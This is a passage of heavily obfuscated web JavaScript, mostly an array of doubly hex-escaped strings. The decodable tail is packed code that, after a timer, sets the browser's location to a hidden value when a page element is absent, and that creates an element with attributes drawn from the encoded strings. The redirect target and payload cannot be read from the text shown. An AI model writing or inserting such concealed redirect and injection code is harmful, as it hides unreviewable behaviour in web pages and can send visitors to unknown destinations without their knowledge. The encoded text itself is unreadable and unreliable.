x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x22\x5d\x3b\x24\x28\x31\x68\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x59\x28\x29\x7b\x32\x61\x28\x59\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x31\x58\x29\x7d\x29\x3b\x31\x56\x5b\x65\x5b\x36\x5d\x5d\x3d\x59\x28\x29\x7b\x77\x20\x51\x3d\x31\x68\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x51\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x51\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x51\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x51\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x51\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x59\x20\x31\x59\x28\x31\x49\x2c\x31\x45\x29\x7b\x77\x20\x47\x3d\x31\x49\x5b\x65\x5b\x31\x39\x5d\x5d\x28\